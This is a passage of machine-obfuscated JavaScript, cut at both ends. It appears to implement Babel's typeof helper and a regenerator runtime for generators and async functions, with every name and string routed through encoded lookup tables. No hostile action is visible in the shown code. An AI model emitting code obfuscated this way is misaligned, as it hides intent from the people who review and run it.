CzJ=qzJ[Dt()[kt(TQ)](tf,DM,vQ,MK([]))];gxJ(NmJ);}var bDJ;return z8.pop(),bDJ=CzJ,bDJ;}}throw new (s2[J9()[In(l0)](sM,nY,cp,zQ)])(Ft()[HQ(xQ)].call(null,px,Gk,gU));},fY(typeof gz()[lj(Lt)],VX('',[][[]]))?gz()[lj(l9)].call(null,xf,Kb,Gm,jz):gz()[lj(NM)](KZ,KY,Hb,JY),function k1J(r9J,I8J,vCJ){z8.push(np);this[SM()[wY(Hb)].apply(null,[tj,qQ])]=ME(zv,[fY(typeof qk()[NI(O8)],'undefined')?qk()[NI(Tt)].apply(null,[g0,Wp,q8,hQ,Xn,Rz]):qk()[NI(l9)](sM,tM,PX,LQ,OW,M8),w8J(r9J),Dt()[kt(Dz)](QI,NM,MK(MK({})),VQ),I8J,kK()[JK(tn)](g0,QW,GY,l9),vCJ]);fY(Dt()[kt(NM)].call(null,RW,Am,Lt,gK),this[SM()[wY(Dz)](Ph,jz)])&&(this[Dt()[kt(TQ)](Fd,DM,MK({}),MK({}))]=BzJ);var CIJ;return z8.pop(),CIJ=BYJ,CIJ;}]);var EzJ;return z8.pop(),EzJ=mkJ,EzJ;};var r5J=function(zQJ){"@babel/helpers - typeof";z8.push(md);r5J=Ol(fY(typeof Ft()[HQ(OY)],'undefined')?Ft()[HQ(D1)].apply(null,[Wp,f3J,vD]):Ft()[HQ(tn)](Dz,Dz,Km),typeof s2[sz(typeof SM()[wY(t9)],VX('',[][[]]))?SM()[wY(Lt)].apply(null,[kj,gK]):SM()[wY(NK)](xQ,Q2J)])&&Ol(qk()[NI(Kj)](JY,On,l9,QV,EP,D1),typeof s2[SM()[wY(Lt)].apply(null,[kj,gK])][qk()[NI(l9)](NC,H8,PX,Jl,OW,MK(MK({})))])?function(cKJ){return vzJ.apply(this,[YL,arguments]);}:function(BnJ){return vzJ.apply(this,[bs,arguments]);};var s9J;return z8.pop(),s9J=r5J(zQJ),s9J;};var d7J=function(){"use strict";var z5J=function(XDJ,DXJ,qQJ){return wMJ.apply(this,[bs,arguments]);};var hnJ=function(gzJ,NYJ,Y1J,tvJ){z8.push(Hf);var SnJ=NYJ&&xE(NYJ[SM()[wY(l0)].call(null,t3,OY)],YvJ)?NYJ:YvJ;var pzJ=s2[Dt()[kt(q0)](PW,NK,MK(MD),VQ)][Vk()[Yz(Tt)](pf,zQ,T1)](SnJ[SM()[wY(l0)].call(null,t3,OY)]);var S8J=new hzJ(tvJ||[]);GQJ(pzJ,fY(typeof SM()[wY(On)],VX([],[][[]]))?SM()[wY(NK)](AG,MS):SM()[wY(NM)](wJJ,Rz),ME(zv,[Ft()[HQ(q0)].call(null,Gk,ZM,fE),VIJ(gzJ,Y1J,S8J)]));var UxJ;return z8.pop(),UxJ=pzJ,UxJ;};var YvJ=function(){};var l1J=function(){};var HXJ=function(){};var JXJ=function(G8J,PzJ){function OxJ(NzJ,vQJ,F5J,r8J){z8.push(dd);var rXJ=b9J(II,[G8J[NzJ],G8J,vQJ]);if(sz(sz(typeof SM()[wY(kY)],VX('',[][[]]))?SM()[wY(Xn)].apply(null,[kk,Dz]):SM()[wY(NK)](gS,sq),rXJ[kK()[JK(GY)](JOJ,cl,Kj,sx)])){var h8J=rXJ[Dt()[kt(TQ)](US,DM,g0,Tt)],T8J=h8J[sz(typeof Ft()[HQ(Lt)],VX('',[][[]]))?Ft()[HQ(q0)].call(null,UX,ZM,NW):Ft()[HQ(D1)](YY,vl,Jp)];var SIJ;return SIJ=T8J&&Ol(J9()[In(gK)](Ix,l0,xf,l9),r5J(T8J))&&g9J.call(T8J,sz(typeof qk()[NI(Xn)],VX([],[][[]]))?qk()[NI(PX)](Kk,Am,GY,Ed,tm,OY):qk()[NI(Tt)].call(null,Kj,vD,f3J,gd,Kc,Dk))?PzJ[fY(typeof J9()[In(D1)],VX(sz(typeof Ft()[HQ(l9)],VX([],[][[]]))?Ft()[HQ(GY)](Kk,VI,KB):Ft()[HQ(D1)](NC,AV,MS),[][[]]))?J9()[In(Lt)](ld,Xn,wR,AG):J9()[In(l9)].apply(null,[HD,lD,n2J,GY])](T8J[qk()[NI(PX)].call(null,vQ,O8,GY,Ed,tm,MK(MK(MD)))])[fY(typeof N9()[C1(G1)],'undefined')?N9()[C1(zQ)](vQ,Oh):N9()[C1(Dz)](zl,vD)](function(jCJ){z8.push(DP);OxJ(Dt()[kt(NM)](mB,Am,MK(gK),OY),jCJ,F5J,r8J);z8.pop();},function(wYJ){z8.push(nY);OxJ(sz(typeof SM()[wY(sM)],'undefined')?SM()[wY(Xn)].apply(null,[q1,Dz]):SM()[wY(NK)].apply(null,[DZ,sZ]),wYJ,F5J,r8J);z8.pop();}):PzJ[fY(typeof J9()[In(Xn)],VX(fY(typeof Ft()[HQ(Kj)],VX([],[][[]]))?Ft()[HQ(D1)](MK(MK(MD)),DU,vq):Ft()[HQ(GY)].apply(null,[g0,VI,KB]),[][[]]))?J9()[In(Lt)].apply(null,[Qq,Gk,fb,q8]):J9()[In(l9)].call(null,HD,Fz,n2J,GY)](T8J)[N9()[C1(Dz)].apply(null,[zl,vD])](function(qnJ){z8.push(LTJ);h8J[Ft()[HQ(q0)].call(null,NM,ZM,Zz)]=qnJ,F5J(h8J);z8.pop();},function(zDJ){var J5J;z8.push(GwJ);return J5J=OxJ(sz(typeof SM()[wY(NM)],VX('',[][[]]))?SM()[wY(Xn)].apply(null,[ZY,Dz]):SM()[wY(NK)](q1,Uq),zDJ,F5J,r8J),z8.pop(),J5J;}),z8.pop(),SIJ;}r8J(rXJ[Dt()[kt(TQ)].apply(null,[US,DM,HD,MK(MK(gK))])]);z8.pop();}var cnJ;z8.push(D2J);GQJ(this,SM()[wY(NM)](lJJ,Rz),ME(zv,[Ft()[HQ(q0)](Kj,ZM,hK),function gYJ(rxJ,fXJ){var pnJ=function(){return new PzJ(function(ZMJ,bQJ){OxJ(rxJ,fXJ,ZMJ,bQJ);});};z8.push(WHJ);var AYJ;return AYJ=cnJ=cnJ?cnJ[sz(typeof N9()[C1(t9)],VX([],[][[]]))?N9()[C1(Dz)](Cl,vD):N9()[C1(zQ)].apply(null,[Kj,HW])](pnJ,pnJ):pnJ(),z8.pop(),AYJ;}]));z8.pop();};var ZzJ=function(sXJ){return wMJ.apply(this,[ET,arguments]);};var dnJ=function(TXJ){return wMJ.apply(this,[OF,arguments]);};var hzJ=function(TQJ){z8.push(KS);this[Dt()[kt(Hb)](YQ,t8,t8,DM)]=[ME(zv,[J9()[In(PX)](nf,Rz,B8,l9),SM()[wY(Gk)].call(null,Sz,Bh)])],TQJ[N9()[C1(G1)](Ot,JW)](ZzJ,this),this[SM()[wY(Wp)](Qt,Lt)](MK(MD));z8.pop();};var HDJ=function(kQJ){z8.push(Pp);if(kQJ||fY(Ft()[HQ(GY)].apply(null,[MK({}),VI,hM]),kQJ)){var szJ=kQJ[A8J];if(szJ){var mnJ;return z8.pop(),mnJ=szJ.call(kQJ),mnJ;}if(Ol(sz(typeof Ft()[HQ(EG)],VX([],[][[]]))?Ft()[HQ(tn)].call(null,G1,Dz,fx):Ft()[HQ(D1)](gk,WU,UE),typeof kQJ[Dt()[kt(NM)].apply(null,[AC,Am,MK(MK(MD)),xQ])])){var WzJ;return z8.pop(),WzJ=kQJ,WzJ;}if(MK(s2[gz()[lj(TQ)](vM,FR,MK({}),Ux)](kQJ[sz(typeof N9()[C1(Ux)],'undefined')?N9()[C1(MD)].apply(null,[wE,Lt]):N9()[C1(zQ)].call(null,Tp,lc)]))){var ZnJ=CsJ(gK),IXJ=function cIJ(){z8.push(WZ);for(;wf(++ZnJ,kQJ[N9()[C1(MD)](Oc,Lt)]);)if(g9J.call(kQJ,ZnJ)){var FDJ;return cIJ[Ft()[HQ(q0)].call(null,LM,ZM,Mm)]=kQJ[ZnJ],cIJ[Ft()[HQ(T1)](MD,PX,d0)]=MK(gK),z8.pop(),FDJ=cIJ,FDJ;}cIJ[Ft()[HQ(q0)](zQ,ZM,Mm)]=FKJ;cIJ[Ft()[HQ(T1)](NK,PX,d0)]=MK(MD);var XxJ;return z8.pop(),XxJ=cIJ,XxJ;};var vkJ;return vkJ=IXJ[Dt()[kt(NM)].call(null,AC,Am,Rz,VC)]=IXJ,z8.pop(),vkJ;}}throw new (s2[Vk()[Yz(Lt)](gM,bM,tW)])(VX(r5J(kQJ),Ft()[HQ(HD)].call(null,bM,t9,qY)));};z8.push(ht);d7J=function QnJ(){return q9J;};var FKJ;var q9J={};var BkJ=s2[sz(typeof Dt()[kt(gK)],VX([],[][[]]))?Dt()[kt(q0)](PZ,NK,MK(MK([])),Yn):Dt()[kt(PX)](lS,Mf,rz,MK({}))][sz(typeof SM()[wY(YY)],VX([],[][[]]))?SM()[wY(l0)].call(null,F1,OY):SM()[wY(NK)].call(null,cA,Tq)];var g9J=BkJ[Dt()[kt(Rz)](Q2J,f8,MK(gK),YY)];var GQJ=s2[Dt()[kt(q0)](PZ,NK,MK(gK),UX)][gz()[lj(Lt)](hh,DD,Xn,pX)]||function(bMJ,DMJ,ZCJ){return b9J.apply(this,[KJ,arguments]);};var PxJ=Ol(Ft()[HQ(tn)].apply(null,[q0,Dz,Tk]),typeof s2[SM()[wY(Lt)](VA,gK)])?s2[fY(typeof SM()[wY(OY)],VX([],[][[]]))?SM()[wY(NK)].apply(null,[W3J,pX]):SM()[wY(Lt)].apply(null,[VA,gK])]:{};var A8J=PxJ[qk()[NI(l9)](vD,Am,PX,pW,OW,EG)]||(fY(typeof SM()[wY(bM)],'undefined')?SM()[wY(NK)](xW,qE):SM()[wY(HD)].call(null,bU,zQ));var vmJ=PxJ[Ft()[HQ(ZK)].call(null,DM,Gt,gFJ)]||(fY(typeof N9()[C1(st)],VX([],[][[]]))?N9()[C1(zQ)].call(null,wZ,ft):N9()[C1(HD)](ZE,kQ));var c8J=PxJ[kK()[JK(gK)].call(null,Nn,lrJ,NK,Bm)]||qk()[NI(GY)](tM,D1,q0,W4J,fBJ,MK({}));try{var LCJ=z8.length;var vMJ=MK(MK(Yv));z5J({},Ft()[HQ(GY)](G1,VI,WO));}catch(H1J){z8.splice(W8(LCJ,gK),Infinity,ht);z5J=function(wmJ,JKJ,qIJ){return b9J.apply(this,[ms,arguments]);};}q9J[kK()[JK(bM)](YU,Tq,Kj,Kz)]=hnJ;var EvJ=sz(typeof N9()[C1(EG)],VX('',[][[]]))?N9()[C1(NM)](GZ,Dh):N9()[C1(zQ)](Pl,wh);var nCJ=sz(typeof Ft()[HQ(ZK)],'undefined')?Ft()[HQ(Kk)].call(null,jz,Ix,s8):Ft()[HQ(D1)].apply(null,[MK([]),Zb,cG]);var ZIJ=N9()[C1(Xn)](n8,HD);var OzJ=gz()[lj(Kk)](nc,On,UX,GY);var JzJ={};var L8J={};z5J(L8J,A8J,function(){return b9J.apply(this,[Ts,arguments]);});var CQJ=s2[sz(typeof Dt()[kt(Dz)],'undefined')?Dt()[kt(q0)].call(null,PZ,NK,ZK,MK([])):Dt()[kt(PX)](sW,Xh,gk,MK(MK(MD)))][sz(typeof Dt()[kt(nj)],VX('',[][[]]))?Dt()[kt(HD)].call(null,LS,VC,Rz,Lt):Dt()[kt(PX)](ErJ,RP,MK(MK(gK)),UX)];var TMJ=CQJ&&CQJ(CQJ(HDJ([])));TMJ&&sz(TMJ,BkJ)&&g9J.call(TMJ,A8J)&&(L8J=TMJ);var YYJ=HXJ[SM()[wY(l0)](F1,OY)]=YvJ[SM()[wY(l0)](F1,OY)]=s2[Dt()[kt(q0)](PZ,NK,ZK,MK(MK({})))][Vk()[Yz(Tt)](AR,zQ,T1)](L8J);function B9J(PXJ){z8.push(CV);[Dt()[kt(NM)](kq,Am,vD,xQ),SM()[wY(Xn)](KwJ,Dz),SM()[wY(G1)].apply(null,[C2,sC])][N9()[C1(G1)].apply(null,[RW,JW])](function(X1J){z5J(PXJ,X1J,function(MxJ){z8.push(Nk);var hXJ;return hXJ=this[SM()[wY(NM)](XLJ,Rz)](X1J,MxJ),z8.pop(),hXJ;});});z8.pop();}function VIJ(GYJ,GIJ,xIJ){var GXJ=EvJ;return function(hYJ,lIJ){z8.push(AK);if(fY(GXJ,ZIJ))throw new (s2[J9()[In(l0)].apply(null,[sM,Ux,x5,zQ])])(sz(typeof Dt()[kt(rC)],'undefined')?Dt()[kt(Xn)](Db,Xn,MK(MK(gK)),MK(MK([]))):Dt()[kt(PX)](Wq,mR,Kz,O8));if(fY(GXJ,OzJ)){if(fY(SM()[wY(Xn)].apply(null,[b1,Dz]),hYJ))throw lIJ;var ODJ;return ODJ=ME(zv,[Ft()[HQ(q0)](MK(MK(gK)),ZM,vz),FKJ,Ft()[HQ(T1)](q0,PX,lm),MK(MD)]),z8.pop(),ODJ;}for(xIJ[sz(typeof SM()[wY(VI)],'undefined')?SM()[wY(Dz)](Cx,jz):SM()[wY(NK)](pR,rC)]=hYJ,xIJ[Dt()[kt(TQ)](bQ,DM,sC,Kz)]=lIJ;;){var hIJ=xIJ[SM()[wY(Hb)].apply(null,[PY,qQ])];if(hIJ){var kvJ=jkJ(hIJ,xIJ);if(kvJ){if(fY(kvJ,JzJ))continue;var SzJ;return z8.pop(),SzJ=kvJ,SzJ;}}if(fY(Dt()[kt(NM)].apply(null,[Mx,Am,Lk,vQ]),xIJ[SM()[wY(Dz)].apply(null,[Cx,jz])]))xIJ[kK()[JK(q0)].call(null,MD,nX,Kj,O8)]=xIJ[sz(typeof Dt()[kt(Kz)],VX([],[][[]]))?Dt()[kt(G1)](jt,EG,LM,Xn):Dt()[kt(PX)].apply(null,[nR,gA,rz,VQ])]=xIJ[Dt()[kt(TQ)](bQ,DM,LM,KY)];else if(fY(sz(typeof SM()[wY(Gm)],VX('',[][[]]))?SM()[wY(Xn)].call(null,b1,Dz):SM()[wY(NK)](k8,m8),xIJ[SM()[wY(Dz)](Cx,jz)])){if(fY(GXJ,EvJ))throw GXJ=OzJ,xIJ[Dt()[kt(TQ)](bQ,DM,tM,Fk)];xIJ[fY(typeof Xt()[WC(Kk)],VX([],[][[]]))?Xt()[WC(zQ)](xl,md,LQ,Zh,Zn,st):Xt()[WC(tn)](MK([]),Kz,cT,H8,MD,S8)](xIJ[Dt()[kt(TQ)](bQ,DM,xQ,ZK)]);}else fY(fY(typeof SM()[wY(Lt)],'undefined')?SM()[wY(NK)](Eh,bE):SM()[wY(G1)](dz,sC),xIJ[SM()[wY(Dz)](Cx,jz)])&&xIJ[fY(typeof J9()[In(gK)],VX([],[][[]]))?J9()[In(Lt)](FU,S8,O1,q8):J9()[In(GY)](wZ,kQ,P1,l9)](sz(typeof SM()[wY(F8)],'undefined')?SM()[wY(G1)](dz,sC):SM()[wY(NK)](JS,QW),xIJ[Dt()[kt(TQ)].call(null,bQ,DM,fk,MK(MK([])))]);GXJ=ZIJ;var HCJ=b9J(II,[GYJ,GIJ,xIJ]);if(fY(sz(typeof kK()[JK(Hb)],'undefined')?kK()[JK(NK)].apply(null,[st,B8,l9,Xn]):kK()[JK(D1)].apply(null,[rW,GP,Sb,gK]),HCJ[kK()[JK(GY)].apply(null,[JOJ,zx,Kj,sC])])){if(GXJ=xIJ[Ft()[HQ(T1)](Yn,PX,lm)]?OzJ:nCJ,fY(HCJ[Dt()[kt(TQ)](bQ,DM,xl,Zk)],JzJ))continue;var KmJ;return KmJ=ME(zv,[Ft()[HQ(q0)](HD,ZM,vz),HCJ[Dt()[kt(TQ)](bQ,DM,jz,f8)],fY(typeof Ft()[HQ(Kj)],'undefined')?Ft()[HQ(D1)].apply(null,[Ak,Qc,bW]):Ft()[HQ(T1)](Am,PX,lm),xIJ[Ft()[HQ(T1)].call(null,MK(MD),PX,lm)]]),z8.pop(),KmJ;}fY(SM()[wY(Xn)].call(null,b1,Dz),HCJ[kK()[JK(GY)](JOJ,zx,Kj,T1)])&&(GXJ=OzJ,xIJ[SM()[wY(Dz)](Cx,jz)]=sz(typeof SM()[wY(NM)],'undefined')?SM()[wY(Xn)](b1,Dz):SM()[wY(NK)].apply(null,[jp,xq]),xIJ[sz(typeof Dt()[kt(ZK)],'undefined')?Dt()[kt(TQ)].apply(null,[bQ,DM,T0,kQ]):Dt()[kt(PX)](Zc,QX,MK(MK(MD)),MK(MK({})))]=HCJ[sz(typeof Dt()[kt(vD)],'undefined')?Dt()[kt(TQ)].call(null,bQ,DM,DM,DM):Dt()[kt(PX)].apply(null,[lD,tHJ,Kz,KY])]);}z8.pop();};}function jkJ(NIJ,CYJ){z8.push(IW);var UDJ=CYJ[SM()[wY(Dz)].call(null,OC,jz)];var wIJ=NIJ[qk()[NI(l9)](MD,TQ,PX,Id,OW,Hb)][UDJ];if(fY(wIJ,FKJ)){var O9J;return CYJ[SM()[wY(Hb)](Y3J,qQ)]=null,fY(SM()[wY(Xn)].call(null,JwJ,Dz),UDJ)&&NIJ[sz(typeof qk()[NI(PX)],VX(Ft()[HQ(GY)](rC,VI,Ss),[][[]]))?qk()[NI(l9)].call(null,MK(MK(gK)),NC,PX,Id,OW,Kk):qk()[NI(Tt)](Kj,Kz,OFJ,nOJ,HBJ,MK(MK([])))][SM()[wY(G1)](p1,sC)]&&(CYJ[SM()[wY(Dz)](OC,jz)]=SM()[wY(G1)].apply(null,[p1,sC]),CYJ[Dt()[kt(TQ)].call(null,ff,DM,SQ,Wp)]=FKJ,jkJ(NIJ,CYJ),fY(sz(typeof SM()[wY(tn)],VX([],[][[]]))?SM()[wY(Xn)](JwJ,Dz):SM()[wY(NK)](gc,JU),CYJ[SM()[wY(Dz)](OC,jz)]))||sz(SM()[wY(G1)](p1,sC),UDJ)&&(CYJ[fY(typeof SM()[wY(fk)],VX([],[][[]]))?SM()[wY(NK)](pFJ,xQ):SM()[wY(Dz)](OC,jz)]=SM()[wY(Xn)].call(null,JwJ,Dz),CYJ[Dt()[kt(TQ)](ff,DM,M8,YY)]=new (s2[Vk()[Yz(Lt)].call(null,QOJ,sb,tW)])(VX(VX(N9()[C1(Hb)](AG,px),UDJ),Ft()[HQ(TQ)].call(null,DM,DM,CR)))),z8.pop(),O9J=JzJ,O9J;}var jDJ=b9J(II,[wIJ,NIJ[qk()[NI(l9)](fk,sC,PX,Id,OW,Jx)],CYJ[fY(typeof Dt()[kt(Hb)],VX('',[][[]]))?Dt()[kt(PX)](gP,Gt,t8,gK):Dt()[kt(TQ)](ff,DM,Zn,Zn)]]);if(fY(SM()[wY(Xn)](JwJ,Dz),jDJ[kK()[JK(GY)](JOJ,Pc,Kj,KY)])){var jQJ;return CYJ[SM()[wY(Dz)](OC,jz)]=fY(typeof SM()[wY(Am)],'undefined')?SM()[wY(NK)](kV,xc):SM()[wY(Xn)](JwJ,Dz),CYJ[Dt()[kt(TQ)].call(null,ff,DM,tn,JY)]=jDJ[Dt()[kt(TQ)](ff,DM,MK(MK({})),Yn)],CYJ[SM()[wY(Hb)](Y3J,qQ)]=null,z8.pop(),jQJ=JzJ,jQJ;}var tDJ=jDJ[Dt()[kt(TQ)](ff,DM,l9,jz)];var KIJ;return KIJ=tDJ?tDJ[Ft()[HQ(T1)].call(null,FM,PX,F9)]?(CYJ[NIJ[fY(typeof Dt()[kt(IM)],'undefined')?Dt()[kt(PX)].call(null,ld,qA,MK(gK),vD):Dt()[kt(Dz)](Q0,NM,MK({}),IM)]]=tDJ[fY(typeof Ft()[HQ(JY)],VX('',[][[]]))?Ft()[HQ(D1)](Tt,Vd,Kh):Ft()[HQ(q0)](sb,ZM,rP)],CYJ[Dt()[kt(NM)](QsJ,Am,HD,jz)]=NIJ[kK()[JK(tn)](g0,gZ,GY,PX)],sz(SM()[wY(G1)](p1,sC),CYJ[SM()[wY(Dz)].call(null,OC,jz)])&&(CYJ[SM()[wY(Dz)](OC,jz)]=Dt()[kt(NM)].call(null,QsJ,Am,MK(MK(gK)),rz),CYJ[Dt()[kt(TQ)].apply(null,[ff,DM,nj,T1])]=FKJ),CYJ[SM()[wY(Hb)].apply(null,[Y3J,qQ])]=null,JzJ):tDJ:(CYJ[SM()[wY(Dz)](OC,jz)]=sz(typeof SM()[wY(OY)],VX('',[][[]]))?SM()[wY(Xn)].apply(null,[JwJ,Dz]):SM()[wY(NK)](dR,q0),CYJ[Dt()[kt(TQ)].apply(null,[ff,DM,FX,VC])]=new (s2[Vk()[Yz(Lt)].call(null,QOJ,Ux,tW)])(fY(typeof N9()[C1(fk)],'undefined')?N9()[C1(zQ)](Bb,xV):N9()[C1(Gk)](OFJ,ZK)),CYJ[sz(typeof SM()[wY(Dk)],VX([],[][[]]))?SM()[wY(Hb)].apply(null,[Y3J,qQ]):SM()[wY(NK)](Ph,Gf)]=null,JzJ),z8.pop(),KIJ;}l1J[fY(typeof SM()[wY(IM)],'undefined')?SM()[wY(NK)](Nt,mM):SM()[wY(l0)](F1,OY)]=HXJ;GQJ(YYJ,Dt()[kt(gK)](CE,l0,MK({}),pX),ME(zv,[Ft()[HQ(q0)].call(null,Dk,ZM,rf),HXJ,SM()[wY(YY)].call(null,I1,Zn),MK(MD)]));GQJ(HXJ,fY(typeof Dt()[kt(VC)],VX('',[][[]]))?Dt()[kt(PX)].call(null,Nt,nq,l0,gk):Dt()[kt(gK)](CE,l0,sb,kQ),ME(zv,[sz(typeof Ft()[HQ(Fk)],VX([],[][[]]))?Ft()[HQ(q0)].apply(null,[t8,ZM,rf]):Ft()[HQ(D1)](Ic,PM,qZ),l1J,SM()[wY(YY)].apply(null,[I1,Zn]),MK(MD)]));l1J[Dt()[kt(Gk)](Ff,lq,Yn,HD)]=z5J(HXJ,c8J,Ft()[HQ(NM)](VC,Gc,sZ));q9J[gz()[lj(HD)](FHJ,OY,nj,nj)]=function(cYJ){z8.push(DU);var KvJ=Ol(Ft()[HQ(tn)].apply(null,[MK(MK(gK)),Dz,hX]),typeof cYJ)&&cYJ[Dt()[kt(gK)](Nm,l0,Gm,vD)];var cCJ;return cCJ=MK(MK(KvJ))&&(fY(KvJ,l1J)||fY(Ft()[HQ(NM)](MK(MK([])),Gc,IJ),KvJ[Dt()[kt(Gk)](qm,lq,FM,fk)]||KvJ[fY(typeof N9()[C1(EG)],'undefined')?N9()[C1(zQ)](pW,KR):N9()[C1(q0)].apply(null,[Ym,cp])])),z8.pop(),cCJ;};q9J[fY(typeof Vk()[Yz(Yn)],VX([],[][[]]))?Vk()[Yz(Kj)](Bp,V1,GwJ):Vk()[Yz(TQ)].call(null,FU,vQ,Ak)]=function(DxJ){z8.push(OR);s2[Dt()[kt(q0)](jR,NK,Kz,On)][qk()[NI(Bm)].apply(null,[nj,Fz,Lt,Zc,[sl,gK],NC])]?s2[fY(typeof Dt()[kt(Dz)],VX([],[][[]]))?Dt()[kt(PX)](nl,rf,MK([]),KY):Dt()[kt(q0)].call(null,jR,NK,NK,MK(MK(gK)))][qk()[NI(Bm)].call(null,MK({}),JY,Lt,Zc,[sl,gK],nj)](DxJ,HXJ):(DxJ[Vk()[Yz(HD)].apply(null,[jn,tn,D1])]=HXJ,z5J(DxJ,c8J,fY(typeof Ft()[HQ(fk)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,Ic,wE,KwJ):Ft()[HQ(NM)](g0,Gc,xV)));DxJ[SM()[wY(l0)](Cm,OY)]=s2[Dt()[kt(q0)].call(null,jR,NK,SQ,HD)][Vk()[Yz(Tt)].apply(null,[WO,q0,T1])](YYJ);var P5J;return z8.pop(),P5J=DxJ,P5J;};q9J[Vk()[Yz(NM)](wd,Kj,vQ)]=function(QMJ){return b9J.apply(this,[xO,arguments]);};B9J(JXJ[SM()[wY(l0)](F1,OY)]);z5J(JXJ[SM()[wY(l0)](F1,OY)],vmJ,function(){return b9J.apply(this,[bs,arguments]);});q9J[qk()[NI(NK)](T0,T1,q0,I6J,SR,Bm)]=JXJ;q9J[Vk()[Yz(Xn)](EP,px,F8)]=function(wkJ,DDJ,MMJ,p5J,G1J){z8.push(VQ);fY(LwJ(MD),G1J)&&(G1J=s2[J9()[In(Bm)].apply(null,[Yb,NK,Bp,GY])]);var Q1J=new JXJ(hnJ(wkJ,DDJ,MMJ,p5J),G1J);var bvJ;return bvJ=q9J[gz()[lj(HD)](S3J,OY,px,MK(MK(gK)))](DDJ)?Q1J:Q1J[Dt()[kt(NM)](Vb,Am,MK(gK),sC)]()[N9()[C1(Dz)].apply(null,[Rp,vD])](function(q1J){z8.push(VW);var RnJ;return RnJ=q1J[Ft()[HQ(T1)].apply(null,[kQ,PX,Cx])]?q1J[Ft()[HQ(q0)].call(null,NC,ZM,vn)]:Q1J[Dt()[kt(NM)].apply(null,[h9,Am,vQ,f8])](),z8.pop(),RnJ;}),z8.pop(),bvJ;};B9J(YYJ);z5J(YYJ,c8J,J9()[In(NK)].apply(null,[jf,Ix,Pb,Bm]));z5J(YYJ,A8J,function(){return b9J.apply(this,[PB,arguments]);});z5J(YYJ,kK()[JK(Rz)].apply(null,[XD,lrJ,PX,MD]),function(){return b9J.apply(this,[WL,arguments]);});q9J[N9()[C1(xQ)].apply(null,[Az,nY])]=function(rIJ){return b9J.apply(this,[bJ,arguments]);};q9J[fY(typeof SM()[wY(O8)],VX([],[][[]]))?SM()[wY(NK)](Rf,jW):SM()[wY(Ak)](rZ,LM)]=HDJ;hzJ[SM()[wY(l0)].apply(null,[F1,OY])]=ME(zv,[Dt()[kt(gK)](CE,l0,NM,Kj),hzJ,sz(typeof SM()[wY(Tt)],VX('',[][[]]))?SM()[wY(Wp)].call(null,Rx,Lt):SM()[wY(NK)](UE,kY),function VxJ(DQJ){z8.push(DU);if(this[fY(typeof Xt()[WC(TQ)],VX(Ft()[HQ(GY)](F8,VI,K6),[][[]]))?Xt()[WC(zQ)].call(null,Tt,Bm,ZG,gR,l9,YY):Xt()[WC(Kz)].apply(null,[MK(gK),Kj,F6J,t9,KY,Tt])]=MD,this[Dt()[kt(NM)].apply(null,[f9,Am,rz,Zn])]=hz[jz],this[kK()[JK(q0)](MD,HP,Kj,kY)]=this[Dt()[kt(G1)].apply(null,[Wk,EG,MK(MK({})),MK(MK(MD))])]=FKJ,this[sz(typeof Ft()[HQ(D1)],VX('',[][[]]))?Ft()[HQ(T1)].call(null,YY,PX,vk):Ft()[HQ(D1)](MK(MD),LTJ,Cz)]=MK(gK),this[sz(typeof SM()[wY(Kj)],VX('',[][[]]))?SM()[wY(Hb)](xX,qQ):SM()[wY(NK)].call(null,Wl,nz)]=null,this[SM()[wY(Dz)].call(null,K9,jz)]=Dt()[kt(NM)](f9,Am,JY,rz),this[Dt()[kt(TQ)].apply(null,[wK,DM,Gm,f8])]=FKJ,this[sz(typeof Dt()[kt(st)],VX('',[][[]]))?Dt()[kt(Hb)](Uz,t8,MK(MK(gK)),Fz):Dt()[kt(PX)](dW,nd,Ic,KY)][fY(typeof N9()[C1(NC)],'undefined')?N9()[C1(zQ)].apply(null,[Kh,Kp]):N9()[C1(G1)](bk,JW)](dnJ),MK(DQJ))for(var d9J in this)fY(Dt()[kt(tn)](bj,MD,OY,FX),d9J[SM()[wY(GY)](BQ,OP)](MD))&&g9J.call(this,d9J)&&MK(s2[gz()[lj(TQ)](Ok,FR,MK(MK(MD)),xl)](PQ(d9J[Ft()[HQ(G1)](MK(MD),HD,vY)](gK))))&&(this[d9J]=FKJ);z8.pop();},Ft()[HQ(Dz)].apply(null,[q0,kY,P1]),function(){return b9J.apply(this,[Wv,arguments]);},fY(typeof Xt()[WC(Tt)],VX(Ft()[HQ(GY)](FX,VI,WO),[][[]]))?Xt()[WC(zQ)](Dk,RC,Bb,Ah,Hb,rC):Xt()[WC(tn)].apply(null,[MK(MK(gK)),Kz,xd,H8,MK([]),Xn]),function Z1J(fQJ){z8.push(cG);if(this[Ft()[HQ(T1)](MK([]),PX,zt)])throw fQJ;var h1J=this;function NQJ(FxJ,PIJ){z8.push(t3J);X8J[kK()[JK(GY)].call(null,JOJ,Kb,Kj,nY)]=SM()[wY(Xn)](zk,Dz);X8J[Dt()[kt(TQ)].apply(null,[vV,DM,zQ,LM])]=fQJ;h1J[Dt()[kt(NM)](Yj,Am,LM,MK({}))]=FxJ;PIJ&&(h1J[SM()[wY(Dz)](ZC,jz)]=Dt()[kt(NM)].apply(null,[Yj,Am,MK(MK({})),SQ]),h1J[Dt()[kt(TQ)](vV,DM,ZK,Gk)]=FKJ);var VDJ;return z8.pop(),VDJ=MK(MK(PIJ)),VDJ;}for(var czJ=W8(this[Dt()[kt(Hb)](dx,t8,gk,tn)][N9()[C1(MD)](Op,Lt)],hz[Ix]);FP(czJ,MD);--czJ){var R5J=this[Dt()[kt(Hb)].apply(null,[dx,t8,Hb,Jx])][czJ],X8J=R5J[N9()[C1(Wp)](dR,KY)];if(fY(SM()[wY(Gk)](bj,Bh),R5J[sz(typeof J9()[In(Tt)],VX([],[][[]]))?J9()[In(PX)].apply(null,[nf,l9,EA,l9]):J9()[In(Lt)](DE,MD,AU,S4J)])){var AmJ;return AmJ=NQJ(N9()[C1(Ak)].call(null,j9,sC)),z8.pop(),AmJ;}if(HsJ(R5J[J9()[In(PX)].apply(null,[nf,l0,EA,l9])],this[Xt()[WC(Kz)](MK(gK),Kj,XC,t9,SQ,Ic)])){var SvJ=g9J.call(R5J,sz(typeof Xt()[WC(l9)],VX([],[][[]]))?Xt()[WC(Rz)](zQ,PX,z6J,zp,MK(gK),G1):Xt()[WC(zQ)].apply(null,[Tt,KP,pq,BBJ,jz,Dk])),EkJ=g9J.call(R5J,Vk()[Yz(T1)](J5,vQ,rC));if(SvJ&&EkJ){if(wf(this[sz(typeof 